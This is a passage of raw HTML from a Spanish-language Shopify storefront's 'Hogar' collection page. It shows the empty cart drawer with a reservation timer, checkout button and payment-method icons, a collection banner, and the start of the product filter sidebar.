<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/57394462756/account?locale=es&region_country=DO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>RD$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--22595135045668__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Hogar</h1><div class="collection-hero__description rte center"></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664&width=165 165w,//mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664&width=360 360w,//mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664&width=535 535w,//mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664&width=750 750w,//mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664&width=1070 1070w,//mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664&width=1500 1500w,//mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664 5824w
          "
          src="//mejorescomprasrd.com/cdn/shop/collections/professional-cleaning-staff-sanitizing-office-desk-with-sprays-wipes.jpg?v=1704809664&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="5824"
          height="3264"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--22595135045668__main-collection-product-grid" class="shopify-section section"><link href="//mejorescomprasrd.com/cdn/shop/t/5/assets/template-collection.css?v=131127499998367489021764105220" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//mejorescomprasrd.com/cdn/shop/t/5/assets/quick-add.css?v=66140427377835179181764105220" media="print" onload="this.media='all'">
  <script src="//mejorescomprasrd.com/cdn/shop/t/5/assets/quick-add.js?v=167831755224568317711764105220" defer="defer"></script><style data-shopify>.section-template--22595135045668__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--22595135045668__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--22595135045668__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//mejorescomprasrd.com/cdn/shop/t/5/assets/component-facets.css?v=85339117615856704561764105220" rel="stylesheet" type="text/css" media="all" />
    <script src="//mejorescomprasrd.com/cdn/shop/t/5/assets/facets.js?v=5979223589038938931764105220" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--22595135045668__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//mejorescomprasrd.com/cdn/shop/t/5/assets/show-more.js?v=90883108635033788741764105220" defer="defer"></script>
            

                  <details
                    id="Details-1-template--22595135045668__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 seleccionado)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
